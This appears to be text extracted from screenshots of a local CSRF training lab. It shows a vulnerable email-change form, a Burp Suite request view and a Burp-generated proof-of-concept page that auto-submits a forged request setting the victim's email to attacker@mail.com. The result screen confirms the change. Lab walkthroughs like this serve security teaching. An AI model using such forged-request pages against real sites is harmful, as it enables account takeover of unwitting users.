 Hex Render \n
Email address: test@email.com
</p>
<form action="/labs/csrf0x02.php" method="post">
<div class="mb-3 form-group">
<label for="email">
Email
</label>
<input type="text" name="email" class="form-control" id="email"
aria-describedby="emailHelp"
placeholder="Enter email">
</div>
<input type="text" name="csrf" id="csrf" value="uUQ7QxSh6l5XWr"
hidden>
<div class="mb-3">
<button type="submit" class="btn btn-primary">
Submit
</button>
</div>
</form>
<hr />
<form action="/labs/csrf0x02.php" method="post">
<input type="text" name="logout" class="form-control" id="logout"
hidden>
<div class="mb-3">
<button type="submit" class="btn btn-danger">
Logout
</button>
</div>
</form>
CSRF PoC generator
Request to: http://localhost
Options
Pretty Raw Hex \n
1 POST /labs/csrf0x02.php HTTP/1.1
2 Host: localhost
3 Content-Length: 42
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-GB
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://localhost/labs/csrf0x02.php" method="POST">
5 <input type="hidden" name="email" value="attacker@mail.com" />
6 <input type="hidden" name="csrf" value="hAC7IbOZpPTz0z" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close
</script>
file:///csrf.html
Labs / CSRF 0x02
Test account: jeremy:jeremy
Target account: jessamy:jessamy
Email for jeremy successfully updated
Update contact ema
Current user: jeremy
Email address: attacker@mail.com